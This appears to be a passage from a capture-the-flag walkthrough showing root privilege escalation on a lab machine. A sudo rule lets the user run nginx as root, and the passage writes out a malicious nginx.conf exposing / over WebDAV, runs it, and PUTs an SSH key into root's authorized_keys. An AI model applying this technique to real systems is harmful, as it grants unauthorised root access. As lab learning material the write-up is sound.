


- Our user is capable of running as any user the nginx binary
sudo -l



- Doing a bit of a research we founf that we’re cable of craft a malicious nginx.conf file that would allows us to access root files through webdav , so we start creating our malicious file
user root;
events {
worker_connections 1024;
}
http {
server {
listen 9001;
root /;
autoindex on;
dav_methods PUT;
}
}

- With our malicious file created we then execute the binary passing the conf file to it
sudo -u root /usr/bin/nginx -c /tmp/nginx.conf
- In order to test that our malicious file has been crafter and passed properly we make a request to the victim machine through the port we specified on the file
curl -s -X GET http://10.10.11.243:9001


- We are able to list the root directory, now we are going to make use of the PUT parameter in curl in order to upload our public key to the authorized_keys file inside the root .ssh directory
curl -X PUT http://10.10.11.243:9001/root/.ssh/authorized_keys -d 'id_rsa.pub'
- Once we upload our public key we then try to connect through SSH as the user root using our own private id_rsa key

ssh root@10.10.11.243 -i id_rsa